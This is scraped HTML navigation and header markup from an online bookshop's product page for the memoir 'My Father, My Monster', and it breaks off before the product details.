                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/cyril-ramaphosa/" rel="prev">Cyril Ramaphosa</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/to-the-point/" rel="next">To the Point &#8211; The No-Holds-Barred Autobiography</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/biographies-memoirs/">Biographies &amp; Memoirs</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">My Father, My Monster</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/biographies-memoirs/">Biographies &amp; Memoirs</a>&nbsp;&#47;&nbsp;My Father, My Monster</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4268" class="product type-product post-4268 status-publish first instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
